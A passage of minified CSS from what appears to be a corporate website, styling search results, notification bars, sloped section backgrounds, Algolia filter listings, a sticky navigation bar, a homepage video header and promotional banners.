Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .s-search-results .search-summary{color:#fff}.s-search-results .search-summary{margin-bottom:80px}.s-search-results .search-summary strong{font-size:1.125rem;line-height:1.3333333333;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .s-search-results .search-summary strong{color:#fff}.s-search-results .search-results{flex-direction:column;flex-basis:calc(100%/4*4 - 16px);max-width:calc(100%/4*4 - 16px);margin-right:15.99px}.s-search-results .search-results>.c-tile{margin-bottom:80px}@media(min-width: 768px){.s-search-results .search-results{flex-direction:column;flex-basis:calc(100%/8*8 - 16px);max-width:calc(100%/8*8 - 16px);margin-right:15.99px}}@media(min-width: 1024px){.s-search-results .search-results{flex-direction:column;flex-basis:calc(100%/12*8 - 24px);max-width:calc(100%/12*8 - 24px);margin-right:23.99px}}@media(min-width: 1024px)and (min-width: 1440px){.s-search-results .search-results{flex-direction:column;flex-basis:calc(100%/12*8 - 32px);max-width:calc(100%/12*8 - 32px);margin-right:31.99px}}@media(min-width: 1024px)and (min-width: 1024px){.s-search-results .search-results{margin-left:calc(100%/12*2)}}@media(min-width: 1024px)and (min-width: 1440px){.s-search-results .search-results{margin-left:calc(100%/12*2)}}.s-azure-search-result{overflow:hidden}.s-azure-search-result h2{margin-bottom:30px}.s-azure-search-result.s-search-results .search-result-item{display:block}.s-azure-search-result .search-wrapper{display:block}.s-azure-search-result .feature-list{display:flex;justify-content:space-between;padding:0 24px}.s-azure-search-result .feature-item{width:calc(50% - 24px)}.s-notification{background:#222;position:relative;overflow:hidden;padding:24px 0;transition:all 300ms cubic-bezier(0.66, 0.01, 0.51, 1)}.s-notification .container{position:relative}.s-notification.hide{max-height:0;visibility:hidden;opacity:0;padding:0;margin:0}.s-notification .notification-content{display:flex;margin:0 auto}.s-notification p,.s-notification a{color:#fff}.s-notification p{padding-right:56px;margin-bottom:0}.s-notification a{text-decoration:underline}.s-notification a:hover,.s-notification a:focus{text-decoration:none}.s-notification .close-icon{position:absolute;top:0;right:24px;width:24px;height:24px;fill:#fff;color:#fff}.s-slope-bg{position:relative;margin-bottom:0}.s-slope-bg>.container{position:relative;z-index:1}.s-slope-bg>.container>div{padding-bottom:56px}.s-slope-bg::after{content:"";display:block;position:absolute;width:100vw;height:0;z-index:0;top:0}.s-slope-bg.pos-header{padding-bottom:24px}.s-slope-bg.grey-bg.pos-header,.s-slope-bg.grey-bg.pos-footer{background-color:#f7f7f8}.s-slope-bg.grey-bg.pos-header{margin-top:calc(10vw + 40px);padding-top:0;padding-bottom:0}.s-slope-bg.grey-bg.pos-header>.container{padding-top:32px}.s-slope-bg+.s-slope-bg.grey-bg.pos-header,.s-newsletter-signup+.s-slope-bg.grey-bg.pos-header{margin-top:10vw}.s-slope-bg.grey-bg.pos-header::after{top:auto;bottom:100%;border-bottom:solid 10vw #f7f7f8;border-left:solid 100vw rgba(0,0,0,0);border-right:none}.s-slope-bg.grey-bg.pos-footer{margin-bottom:calc(4.3vw + 80px)}.s-slope-bg.grey-bg.pos-footer>.container{padding-top:40px}.s-slope-bg.grey-bg.pos-footer.no-margin-bottom,.no-margin-bottom .s-slope-bg.grey-bg.pos-footer{margin-bottom:4.3vw}.s-slope-bg.grey-bg.pos-footer::after{border-top:solid 4.3vw #f7f7f8;border-left:solid 100vw rgba(0,0,0,0);border-right:none;top:100%}.s-slope-bg.grey-down-bg.pos-header,.s-slope-bg.grey-down-bg.pos-footer{background-color:#f7f7f8}.s-slope-bg.grey-down-bg.pos-header{margin-top:calc(4.3vw + 40px);padding-top:24px;padding-bottom:0}.s-slope-bg.grey-down-bg.pos-header>.container{padding-top:32px}.s-slope-bg+.s-slope-bg.grey-down-bg.pos-header,.s-newsletter-signup+.s-slope-bg.grey-down-bg.pos-header{margin-top:4.3vw}.s-slope-bg.grey-down-bg.pos-header::after{top:auto;bottom:100%;border-bottom:solid 4.3vw #f7f7f8;border-right:solid 100vw rgba(0,0,0,0);border-left:none}.s-slope-bg.grey-down-bg.pos-footer{margin-bottom:calc(10vw + 80px)}.s-slope-bg.grey-down-bg.pos-footer>.container{padding-top:40px}.s-slope-bg.grey-down-bg.pos-footer.no-margin-bottom,.no-margin-bottom .s-slope-bg.grey-down-bg.pos-footer{margin-bottom:10vw}.s-slope-bg.grey-down-bg.pos-footer::after{border-top:solid 10vw #f7f7f8;border-right:solid 100vw rgba(0,0,0,0);border-left:none;top:100%}.s-slope-bg.dark-bg.pos-header,.s-slope-bg.dark-bg.pos-footer{background-color:#313c44}.s-slope-bg.dark-bg.pos-header{margin-top:calc(4.3vw + 40px);padding-top:24px;padding-bottom:0}.s-slope-bg.dark-bg.pos-header>.container{padding-top:32px}.s-slope-bg+.s-slope-bg.dark-bg.pos-header,.s-newsletter-signup+.s-slope-bg.dark-bg.pos-header{margin-top:4.3vw}.s-slope-bg.dark-bg.pos-header::after{top:auto;bottom:100%;border-bottom:solid 4.3vw #313c44;border-right:solid 100vw rgba(0,0,0,0);border-left:none}.s-slope-bg.dark-bg.pos-footer{margin-bottom:calc(10vw + 80px)}.s-slope-bg.dark-bg.pos-footer>.container{padding-top:40px}.s-slope-bg.dark-bg.pos-footer.no-margin-bottom,.no-margin-bottom .s-slope-bg.dark-bg.pos-footer{margin-bottom:10vw}.s-slope-bg.dark-bg.pos-footer::after{border-top:solid 10vw #313c44;border-right:solid 100vw rgba(0,0,0,0);border-left:none;top:100%}.s-slope-bg.dark-up-bg.pos-header,.s-slope-bg.dark-up-bg.pos-footer{background-color:#313c44}.s-slope-bg.dark-up-bg.pos-header{margin-top:calc(10vw + 40px);padding-top:0;padding-bottom:0}.s-slope-bg.dark-up-bg.pos-header>.container{padding-top:32px}.s-slope-bg+.s-slope-bg.dark-up-bg.pos-header,.s-newsletter-signup+.s-slope-bg.dark-up-bg.pos-header{margin-top:10vw}.s-slope-bg.dark-up-bg.pos-header::after{top:auto;bottom:100%;border-bottom:solid 10vw #313c44;border-left:solid 100vw rgba(0,0,0,0);border-right:none}.s-slope-bg.dark-up-bg.pos-footer{margin-bottom:calc(4.3vw + 80px)}.s-slope-bg.dark-up-bg.pos-footer>.container{padding-top:40px}.s-slope-bg.dark-up-bg.pos-footer.no-margin-bottom,.no-margin-bottom .s-slope-bg.dark-up-bg.pos-footer{margin-bottom:4.3vw}.s-slope-bg.dark-up-bg.pos-footer::after{border-top:solid 4.3vw #313c44;border-left:solid 100vw rgba(0,0,0,0);border-right:none;top:100%}.s-slope-bg.blue-bg.pos-header,.s-slope-bg.blue-bg.pos-footer{background-color:#009bd8}.s-slope-bg.blue-bg.pos-header{margin-top:calc(10vw + 40px);padding-top:0;padding-bottom:0}.s-slope-bg.blue-bg.pos-header>.container{padding-top:32px}.s-slope-bg+.s-slope-bg.blue-bg.pos-header,.s-newsletter-signup+.s-slope-bg.blue-bg.pos-header{margin-top:10vw}.s-slope-bg.blue-bg.pos-header::after{top:auto;bottom:100%;border-bottom:solid 10vw #009bd8;border-left:solid 100vw rgba(0,0,0,0);border-right:none}.s-slope-bg.blue-bg.pos-footer{margin-bottom:calc(4.3vw + 80px)}.s-slope-bg.blue-bg.pos-footer>.container{padding-top:40px}.s-slope-bg.blue-bg.pos-footer.no-margin-bottom,.no-margin-bottom .s-slope-bg.blue-bg.pos-footer{margin-bottom:4.3vw}.s-slope-bg.blue-bg.pos-footer::after{border-top:solid 4.3vw #009bd8;border-left:solid 100vw rgba(0,0,0,0);border-right:none;top:100%}.s-slope-bg.blue-down-bg.pos-header,.s-slope-bg.blue-down-bg.pos-footer{background-color:#009bd8}.s-slope-bg.blue-down-bg.pos-header{margin-top:calc(4.3vw + 40px);padding-top:24px;padding-bottom:0}.s-slope-bg.blue-down-bg.pos-header>.container{padding-top:32px}.s-slope-bg+.s-slope-bg.blue-down-bg.pos-header,.s-newsletter-signup+.s-slope-bg.blue-down-bg.pos-header{margin-top:4.3vw}.s-slope-bg.blue-down-bg.pos-header::after{top:auto;bottom:100%;border-bottom:solid 4.3vw #009bd8;border-right:solid 100vw rgba(0,0,0,0);border-left:none}.s-slope-bg.blue-down-bg.pos-footer{margin-bottom:calc(10vw + 80px)}.s-slope-bg.blue-down-bg.pos-footer>.container{padding-top:40px}.s-slope-bg.blue-down-bg.pos-footer.no-margin-bottom,.no-margin-bottom .s-slope-bg.blue-down-bg.pos-footer{margin-bottom:10vw}.s-slope-bg.blue-down-bg.pos-footer::after{border-top:solid 10vw #009bd8;border-right:solid 100vw rgba(0,0,0,0);border-left:none;top:100%}.s-slope-bg.dynamic{padding-top:10vw;padding-bottom:4.3vw}.s-slope-bg.dynamic::after,.s-slope-bg.dynamic::before{content:"";display:block;position:absolute;width:100vw;height:0;z-index:0;border-left:none}.s-slope-bg.dynamic::before{top:0;border-bottom:solid 10vw rgba(0,0,0,0);border-right:solid 100vw #fff}.s-slope-bg.dynamic::after{top:auto;bottom:0;border-top:solid 4.3vw rgba(0,0,0,0);border-right:solid 100vw #fff}.s-slope-bg.dynamic.top-grey-light::before{border-right-color:#f7f7f8}.s-slope-bg.dynamic.bottom-dark::after{border-right-color:#313c44}.s-slope-bg.dynamic .container{padding-top:48px;padding-bottom:48px}.s-expert-search .search-form{display:flex;flex-direction:column}.s-expert-search .search-form>div{margin-bottom:16px;width:100%}.s-expert-search .submit-button-wrapper .btn{width:100%}.s-expert-search .c-page-title{padding:0 24px 56px 24px}@media(min-width: 768px){.s-expert-search{flex-direction:column;flex-basis:calc(100%/8*7 - 16px);max-width:calc(100%/8*7 - 16px);margin-right:15.99px}}@media(min-width: 768px)and (min-width: 768px){.s-expert-search{margin-left:calc(100%/8*0.5)}}@media(min-width: 768px){.s-expert-search .search-form{flex-direction:row}.s-expert-search .search-form>div{margin-bottom:16px}.s-expert-search .search-form .submit-button-wrapper,.s-expert-search .submit-button-wrapper .btn{width:auto}}@media(min-width: 1024px){.s-expert-search{flex-direction:column;flex-basis:calc(100%/12*8 - 24px);max-width:calc(100%/12*8 - 24px);margin-right:23.99px}}@media(min-width: 1024px)and (min-width: 1440px){.s-expert-search{flex-direction:column;flex-basis:calc(100%/12*8 - 32px);max-width:calc(100%/12*8 - 32px);margin-right:31.99px}}@media(min-width: 1024px)and (min-width: 1024px){.s-expert-search{margin-left:calc(100%/12*2)}}@media(min-width: 1024px)and (min-width: 1440px){.s-expert-search{margin-left:calc(100%/12*2)}}@media(min-width: 1024px){.s-expert-search .c-page-title{flex-direction:column;flex-basis:calc(100%/12*10 - 24px);max-width:calc(100%/12*10 - 24px);margin-right:23.99px}}@media(min-width: 1024px)and (min-width: 1440px){.s-expert-search .c-page-title{flex-direction:column;flex-basis:calc(100%/12*10 - 32px);max-width:calc(100%/12*10 - 32px);margin-right:31.99px}}@media(min-width: 1024px)and (min-width: 1024px){.s-expert-search .c-page-title{margin-left:calc(100%/12*1)}}@media(min-width: 1024px)and (min-width: 1440px){.s-expert-search .c-page-title{margin-left:calc(100%/12*1)}}.s-contact-form .grid-wrapper{flex-direction:column;flex-basis:calc(100%/4*4 - 16px);max-width:calc(100%/4*4 - 16px);margin-right:15.99px;text-align:center}.s-contact-form h3{margin-bottom:24px}.s-contact-form .submit-button-wrapper{padding-top:16px}@media(min-width: 768px){.s-contact-form .grid-wrapper{flex-direction:column;flex-basis:calc(100%/8*8 - 16px);max-width:calc(100%/8*8 - 16px);margin-right:15.99px}.s-contact-form .submit-button-wrapper .btn{min-width:468px}}@media(min-width: 1024px){.s-contact-form .grid-wrapper{flex-direction:column;flex-basis:calc(100%/12*10 - 24px);max-width:calc(100%/12*10 - 24px);margin-right:23.99px}}@media(min-width: 1024px)and (min-width: 1024px){.s-contact-form .grid-wrapper{margin-left:calc(100%/12*1)}}@media(min-width: 1024px)and (min-width: 1440px){.s-contact-form .grid-wrapper{margin-left:calc(100%/12*1)}}@media(min-width: 1024px)and (min-width: 1440px){.s-contact-form .grid-wrapper{flex-direction:column;flex-basis:calc(100%/12*10 - 32px);max-width:calc(100%/12*10 - 32px);margin-right:31.99px}}.s-secure-login-resources{margin-top:40px;display:flex;justify-content:center;align-items:center}.s-secure-login-resources section{width:100%}@media(min-width: 768px){.s-secure-login-resources{margin-top:80px}}.s-expertise-listing h2{margin-right:auto;margin-left:auto;width:100%;max-width:688px;padding:0 24px}@media(min-width: 768px){.s-expertise-listing h2{padding:0 40px;max-width:688px}}@media(min-width: 1024px){.s-expertise-listing h2{padding:0 38px;max-width:948px}}@media(min-width: 1440px){.s-expertise-listing h2{padding:0 0;max-width:1170px}}.s-expertise-listing h2{margin-bottom:40px}.s-expertise-listing .cw-column-layout{margin-bottom:40px}.s-expertise-listing .cw-column-layout .c-tabs .tabs-heading ul{justify-content:start}.s-expertise-listing .cw-column-layout.three-col .column-wrapper{max-width:1024px}.algolia-filter .type-fc___external_resource_link,.algolia-filter .type-fc___external_resource_link .filters-section{background:#f7f7f8}.algolia-filter .type-fc___external_resource_link .listing-items-section{padding-top:0}.algolia-filter h3{margin-top:24px}.algolia-filter .ais-Hits-list{padding:0}.algolia-filter .ais-Hits-list li{padding-left:0}.algolia-filter .ais-Hits-list li::before{content:none}.algolia-filter .page___blog_article .ais-Hits-list{display:flex;flex:0 1 auto;flex-wrap:wrap;width:calc(100% + 16px)}.algolia-filter .page___blog_article .ais-Hits-list.grid-reverse{flex-direction:row-reverse}.algolia-filter .page___blog_article .ais-Hits-list.grid-center{justify-content:center}@media(min-width: 768px){.algolia-filter .page___blog_article .ais-Hits-list{width:calc(100% + 16px)}}@media(min-width: 1024px){.algolia-filter .page___blog_article .ais-Hits-list{width:calc(100% + 24px)}}@media(min-width: 1440px){.algolia-filter .page___blog_article .ais-Hits-list{width:calc(100% + 32px)}}.algolia-filter .page___blog_article .ais-Hits-list li{padding:0;flex-direction:column;flex-basis:calc(100%/4*4 - 16px);max-width:calc(100%/4*4 - 16px);margin-right:15.99px;margin-bottom:16px}.algolia-filter .page___blog_article .ais-Hits-list li:not(:first-child) .summary,.algolia-filter .page___blog_article .ais-Hits-list li:not(:first-child) h5{display:none}.algolia-filter .page___blog_article .ais-Hits-list li:first-child{max-width:100% !important;flex-basis:100% !important}.algolia-filter .listing-pagination-section{width:100%}.algolia-filter .listing-pagination-section .ais-Pagination-link--selected{color:#009bd8}.algolia-filter .active-filter.fc___external_resource_link .ais-CurrentRefinements-list{display:flex;flex-wrap:wrap;padding:0}.algolia-filter .active-filter.fc___external_resource_link li{display:flex;flex-direction:row-reverse;align-items:center;background:#fff;border:1px solid #d4d6d7;border-radius:16px;padding:0 12px;margin-right:8px;font-family:"Montserrat Regular","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:.9rem;min-height:32px}.algolia-filter .active-filter.fc___external_resource_link li::before{display:none}.algolia-filter .active-filter.fc___external_resource_link li span{padding:0 4px}.algolia-filter .active-filter.fc___external_resource_link li span button{padding:0;color:#f85359;font-size:.8rem}@media(max-width: 767px){.algolia-filter .type-fc___external_resource_link .mobile-trigger.open-trigger{position:relative;padding:32px 0}.algolia-filter .type-fc___external_resource_link .mobile-trigger.open-trigger::before{content:"";display:block;position:absolute;top:0;left:0;right:0;background:#fff;width:100%;height:50%}.algolia-filter .fc___external_resource_link-false,.algolia-filter .fc___external_resource_link-true{position:fixed;z-index:10;top:0;padding-top:96px;left:-100%;width:100%;height:100%;overflow:auto;background:#fff;transition:left 200ms cubic-bezier(0.17, 0.04, 0.03, 0.94)}.algolia-filter .fc___external_resource_link-false .filters-section,.algolia-filter .fc___external_resource_link-true .filters-section{background:#fff}.algolia-filter .fc___external_resource_link-false .mobile-trigger,.algolia-filter .fc___external_resource_link-true .mobile-trigger{display:flex;justify-content:space-between}.algolia-filter .fc___external_resource_link-false .mobile-trigger .svg-icon,.algolia-filter .fc___external_resource_link-true .mobile-trigger .svg-icon{width:30px;height:30px}.algolia-filter .fc___external_resource_link-true{left:0}}@media(min-width: 768px){.algolia-filter .page___blog_article .ais-Hits-list li{flex-direction:column;flex-basis:calc(100%/8*4 - 16px);max-width:calc(100%/8*4 - 16px);margin-right:15.99px}.algolia-filter .page___blog_article .ais-Hits-list li:first-child{max-width:100%;flex-basis:100%}.algolia-filter .page___blog_article .ais-Hits-list li:first-child .tile-container{display:flex;flex:0 1 auto;flex-wrap:wrap;width:calc(100% + 16px)}.algolia-filter .page___blog_article .ais-Hits-list li:first-child .tile-container.grid-reverse{flex-direction:row-reverse}.algolia-filter .page___blog_article .ais-Hits-list li:first-child .tile-container.grid-center{justify-content:center}}@media(min-width: 768px)and (min-width: 768px){.algolia-filter .page___blog_article .ais-Hits-list li:first-child .tile-container{width:calc(100% + 16px)}}@media(min-width: 768px)and (min-width: 1024px){.algolia-filter .page___blog_article .ais-Hits-list li:first-child .tile-container{width:calc(100% + 24px)}}@media(min-width: 768px)and (min-width: 1440px){.algolia-filter .page___blog_article .ais-Hits-list li:first-child .tile-container{width:calc(100% + 32px)}}@media(min-width: 768px){.algolia-filter .page___blog_article .ais-Hits-list li:first-child .tile-image{flex-direction:column;flex-basis:calc(100%/8*8 - 16px);max-width:calc(100%/8*8 - 16px);margin-right:15.99px}.algolia-filter .page___blog_article .ais-Hits-list li:first-child .tile-heading{flex-direction:column;flex-basis:calc(100%/8*8 - 16px);max-width:calc(100%/8*8 - 16px);margin-right:15.99px}.algolia-filter .page___blog_article .ais-Hits-list li:first-child .tile-heading h5{color:#009bd8}.algolia-filter .type-fc___external_resource_link .mobile-trigger{display:none}.algolia-filter .type-fc___external_resource_link .filters-layout{position:relative}.algolia-filter .type-fc___external_resource_link .filters-layout::before{content:"";display:block;position:absolute;z-index:1;top:0;left:0;right:0;background:#fff;width:100%;height:50%}.algolia-filter .type-fc___external_resource_link .filters-layout .filters-section{padding:16px 0}.algolia-filter .type-fc___external_resource_link .filters-layout .filters{position:relative;z-index:2;padding:24px 24px 8px 24px;background:#fff;border:1px solid #d4d6d7;box-shadow:0 0 3px 0 rgba(34,34,34,.1);border-radius:2px}}@media(min-width: 1024px){.algolia-filter .page___blog_article .ais-Hits-list li{flex-direction:column;flex-basis:calc(100%/12*4 - 24px);max-width:calc(100%/12*4 - 24px);margin-right:23.99px}}@media(min-width: 1024px)and (min-width: 1440px){.algolia-filter .page___blog_article .ais-Hits-list li{flex-direction:column;flex-basis:calc(100%/12*4 - 32px);max-width:calc(100%/12*4 - 32px);margin-right:31.99px}}@media(min-width: 1024px){.algolia-filter .page___blog_article .ais-Hits-list li:first-child .tile-image{flex-direction:column;flex-basis:calc(100%/12*8 - 24px);max-width:calc(100%/12*8 - 24px);margin-right:23.99px}}@media(min-width: 1024px)and (min-width: 1440px){.algolia-filter .page___blog_article .ais-Hits-list li:first-child .tile-image{flex-direction:column;flex-basis:calc(100%/12*8 - 32px);max-width:calc(100%/12*8 - 32px);margin-right:31.99px}}@media(min-width: 1024px){.algolia-filter .page___blog_article .ais-Hits-list li:first-child .tile-heading{flex-direction:column;flex-basis:calc(100%/12*4 - 24px);max-width:calc(100%/12*4 - 24px);margin-right:23.99px;display:flex;justify-content:center;padding:0 0 0 24px}}@media(min-width: 1024px)and (min-width: 1440px){.algolia-filter .page___blog_article .ais-Hits-list li:first-child .tile-heading{flex-direction:column;flex-basis:calc(100%/12*4 - 32px);max-width:calc(100%/12*4 - 32px);margin-right:31.99px}}@media(min-width: 1024px){.algolia-filter .fc___external_resource_link .ais-Hits-list{display:flex;flex:0 1 auto;flex-wrap:wrap;width:calc(100% + 16px)}.algolia-filter .fc___external_resource_link .ais-Hits-list.grid-reverse{flex-direction:row-reverse}.algolia-filter .fc___external_resource_link .ais-Hits-list.grid-center{justify-content:center}}@media(min-width: 1024px)and (min-width: 768px){.algolia-filter .fc___external_resource_link .ais-Hits-list{width:calc(100% + 16px)}}@media(min-width: 1024px)and (min-width: 1024px){.algolia-filter .fc___external_resource_link .ais-Hits-list{width:calc(100% + 24px)}}@media(min-width: 1024px)and (min-width: 1440px){.algolia-filter .fc___external_resource_link .ais-Hits-list{width:calc(100% + 32px)}}@media(min-width: 1024px){.algolia-filter .fc___external_resource_link .ais-Hits-list li{flex-direction:column;flex-basis:calc(100%/12*6 - 24px);max-width:calc(100%/12*6 - 24px);margin-right:23.99px;margin-bottom:24px}}@media(min-width: 1024px)and (min-width: 1440px){.algolia-filter .fc___external_resource_link .ais-Hits-list li{flex-direction:column;flex-basis:calc(100%/12*6 - 32px);max-width:calc(100%/12*6 - 32px);margin-right:31.99px}}@media(min-width: 1024px){.algolia-filter .fc___external_resource_link .ais-Hits-list .c-tagged-tile{height:100%;margin-bottom:0}}.algolia-dropdown-filter .ais-Menu-list{padding:0;margin:0}.algolia-dropdown-filter .select{-webkit-appearance:none;-moz-appearance:none;appearance:none;font-size:.8125rem;line-height:1.5384615385;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:0;color:#455560;font-weight:400}.dark-bg .algolia-dropdown-filter .select{color:#fff}.algolia-dropdown-filter .select{width:100%;height:56px;padding:12px 16px;border:1px solid #ddd;border-radius:0;color:#222;background-color:#fff;transition:border-color .2s ease-in-out}.dark-bg .algolia-dropdown-filter .select{color:#222}.algolia-dropdown-filter .select:focus{outline:none;border-color:#009bd8}.algolia-dropdown-filter .select{padding-right:48px;overflow:hidden}.algolia-dropdown-filter .select p{font-size:.8125rem;line-height:1.5384615385;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:0;color:#455560;font-weight:400}.dark-bg .algolia-dropdown-filter .select p{color:#fff}.algolia-dropdown-filter .select p{height:100%;line-height:31px;margin:0;overflow:hidden;color:#9b9b9b;text-transform:capitalize;white-space:nowrap}.algolia-dropdown-filter .is-open p{color:#000}.algolia-dropdown-filter li.ais-Menu-item,.algolia-dropdown-filter .ais-ClearRefinements{border-bottom:1px solid #009bd8}.algolia-dropdown-filter li.ais-Menu-item a,.algolia-dropdown-filter li.ais-Menu-item button,.algolia-dropdown-filter .ais-ClearRefinements a,.algolia-dropdown-filter .ais-ClearRefinements button{display:flex;align-items:center;padding:16px;min-height:24px;cursor:pointer;position:relative;line-height:normal;font-size:.8125rem;line-height:1.5384615385;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:0;color:#455560;font-weight:400}.dark-bg .algolia-dropdown-filter li.ais-Menu-item a,.dark-bg .algolia-dropdown-filter li.ais-Menu-item button,.dark-bg .algolia-dropdown-filter .ais-ClearRefinements a,.dark-bg .algolia-dropdown-filter .ais-ClearRefinements button{color:#fff}.algolia-dropdown-filter li.ais-Menu-item a,.algolia-dropdown-filter li.ais-Menu-item button,.algolia-dropdown-filter .ais-ClearRefinements a,.algolia-dropdown-filter .ais-ClearRefinements button{color:#009bd8;z-index:1}.algolia-dropdown-filter li.ais-Menu-item:hover,.algolia-dropdown-filter li.ais-Menu-item.ais-Menu-item--selected,.algolia-dropdown-filter .ais-ClearRefinements:hover,.algolia-dropdown-filter .ais-ClearRefinements.ais-Menu-item--selected{background-color:#eff5fc}.algolia-dropdown-filter .ais-ClearRefinements-button--disabled{pointer-events:none}.algolia-dropdown-filter li.ais-Menu-item:last-child{border-bottom:none}.algolia-dropdown-filter .ais-Menu-label{margin-right:8px}.algolia-dropdown-filter .ais-Menu-count::before{content:"("}.algolia-dropdown-filter .ais-Menu-count::after{content:")"}.s-sticky-nav,.s-sticky-nav .fixed-container{height:48px}.s-sticky-nav.fixed .fixed-container{position:fixed}.s-sticky-nav.placed .fixed-container{position:absolute}.s-sticky-nav .fixed-container{filter:drop-shadow(0 1px 2px rgba(0, 0, 0, 0.1));background:#fff;display:flex;align-items:center;width:100%;top:0;z-index:998}.ios .s-sticky-nav .fixed-container{position:fixed !important;top:94px !important;bottom:auto !important}.s-sticky-nav .c-slider{margin:0;width:100%}.s-sticky-nav .c-slider .slider-container{padding:0}.s-sticky-nav .c-slider .slick-slide>div{display:inline-block}.s-sticky-nav .slide-item{color:#313c44;font-size:12px;line-height:16px;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;padding:4px 0;margin-right:48px;display:inline-block}.s-sticky-nav .slide-item:hover,.s-sticky-nav .slide-item:focus{text-decoration:none}.s-sticky-nav .slide-item.show-as-active{color:#009bd8}@media(min-width: 1024px){.s-sticky-nav,.s-sticky-nav .fixed-container{height:80px}.s-sticky-nav .slide-item{border-top:solid 2px rgba(0,0,0,0);border-bottom:solid 2px rgba(0,0,0,0);width:-moz-max-content !important;width:max-content !important}.s-sticky-nav .slide-item:hover{color:#009bd8;border-bottom-color:#009bd8}.s-sticky-nav .slide-item.show-as-active{border-bottom-color:#009bd8}}.s-homepage-header{position:relative;height:616px}.s-homepage-header.large{height:810px}.s-homepage-header .video-wrapper{position:absolute;top:0;bottom:0;width:100%;height:100%;overflow:hidden}.s-homepage-header .video-wrapper video{min-width:100%;min-height:100%;width:auto;height:auto;position:absolute;top:50%;left:50%;transform:translate(-50%, -50%)}.s-homepage-header .bg-img-mobile,.s-homepage-header .bg-img-desktop{position:absolute;top:0;left:0;width:100%;height:100%;background-position:center center;background-repeat:no-repeat;background-size:cover}.s-homepage-header .bg-img-desktop{display:none}.s-homepage-header .cover{background-image:url("/assets/images/blue-fishtail.svg");background-repeat:no-repeat;background-size:cover;position:absolute;top:0;bottom:0;right:0;left:0;background-position:center}.s-homepage-header .container{position:relative;height:100%}.s-homepage-header .container .header-content-wrapper{position:relative;height:100%}.s-homepage-header .container .header-content{position:absolute;top:50%;transform:translateY(-50%)}.s-homepage-header .container .header-content *{color:#fff}.s-homepage-header .container .header-content p{margin-top:24px}.s-homepage-header .container .header-content .header-video-link{margin-bottom:40px;margin-top:24px;font-family:"Montserrat Medium","Helvetica Neue",Helvetica,Arial,sans-serif}.s-homepage-header .container .header-content .header-video-link a{display:flex;align-items:center}.s-homepage-header .container .header-content .header-video-link a svg{margin-left:16px}.s-homepage-header .container .header-content .related-heading{margin-top:32px}.s-homepage-header .container .header-content .related-text{margin-top:8px;margin-bottom:0}.s-homepage-header .container .header-content h1+.header-cta{margin-top:40px}.s-homepage-header .container .header-content .header-cta{color:inherit}.s-homepage-header .container .header-content .header-cta:hover,.s-homepage-header .container .header-content .header-cta:focus{color:#009bd8;border-color:#009bd8}@media(min-width: 768px){.s-homepage-header .bg-img-desktop{display:block}.s-homepage-header .bg-img-mobile{display:none}}@media(min-width: 1024px){.s-homepage-header .header-content{max-width:50%}}.s-cta-banner{position:relative;padding-bottom:48px;background-color:#e5f5fb}.s-cta-banner .cta-banner-layout-wrapper{display:flex;flex-direction:column;align-items:center}.s-cta-banner .cta-banner-img{width:100%;height:100%;aspect-ratio:1/1}.s-cta-banner .cta-banner-img img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.s-cta-banner .cta-banner-content-wrapper{height:auto;padding:0 24px;margin-top:32px;max-width:688px;display:flex;flex:1 0;flex-direction:column;align-items:flex-start;justify-content:center}.s-cta-banner .cta-banner-content-wrapper .cta-banner-content-text{margin-bottom:32px}.s-cta-banner .cta-banner-content-wrapper .cta-banner-content-text .cta-banner-content-text-description{font-size:1.5rem;line-height:1.3333333333;font-family:"Montserrat Regular","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .s-cta-banner .cta-banner-content-wrapper .cta-banner-content-text .cta-banner-content-text-description{color:#fff}.s-cta-banner .cta-banner-content-wrapper .cta-banner-content-text .cta-banner-content-text-description{color:#222;margin:0}@media(min-width: 1024px){.s-cta-banner{padding-bottom:0}.s-cta-banner .cta-banner-layout-wrapper{flex-direction:row}.s-cta-banner .cta-banner-layout-wrapper .cta-banner-content-wrapper{padding-left:80px;margin-top:0}.s-cta-banner .cta-banner-layout-wrapper .cta-banner-content-wrapper .cta-banner-content-text{max-width:416px;margin-bottom:64px}.s-cta-banner .cta-banner-layout-wrapper .cta-banner-img{width:50%;max-height:634px}.s-cta-banner .cta-banner-layout-wrapper .cta-banner-img img{position:absolute;top:0;left:0;width:50%;height:100%}}.s-recognition-banner{padding:64px 0;background-color:#f2f5f7}.s-recognition-banner .recognition-banner-title{font-size:2rem;line-height:1.25;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .s-recognition-banner .recognition-banner-title{color:#fff}.s-recognition-banner .recognition-banner-title{margin-bottom:24px}.s-recognition-banner .recognition-banner-content-wrapper{display:flex;flex:0 1 auto;flex-wrap:wrap;width:calc(100% + 16px)}.s-recognition-banner .recognition-banner-content-wrapper.grid-reverse{flex-direction:row-reverse}.s-recognition-banner .recognition-banner-content-wrapper.grid-center{justify-content:center}@media(min-width: 768px){.s-recognition-banner .recognition-banner-content-wrapper{width:calc(100% + 16px)}}@media(min-width: 1024px){.s-recognition-banner .recognition-banner-content-wrapper{width:calc(100% + 24px)}}@media(min-width: 1440px){.s-recognition-banner .recognition-banner-content-wrapper{width:calc(100% + 32px)}}.s-recognition-banner .recognition-banner-content-wrapper .recognition-banner-content-description{flex-direction:column;flex-basis:calc(100%/4*4 - 16px);max-width:calc(100%/4*4 - 16px);margin-right:15.99px}.s-recognition-banner .recognition-banner-content-wrapper .recognition-banner-content-description .c-text-block>*{font-family:"Montserrat Regular","Helvetica Neue",Helvetica,Arial,sans-serif;color:#000}.s-recognition-banner .recognition-banner-content-wrapper .recognition-banner-content-images{flex-direction:column;flex-basis:calc(100%/4*4 - 16px);max-width:calc(100%/4*4 - 16px);margin-right:15.99px;text-align:center;margin-top:24px}.s-recognition-banner .recognition-banner-content-wrapper .recognition-banner-content-images img{width:142px;height:142px;display:inline-block}@media(min-width: 768px){.s-recognition-banner .recognition-banner-content-wrapper 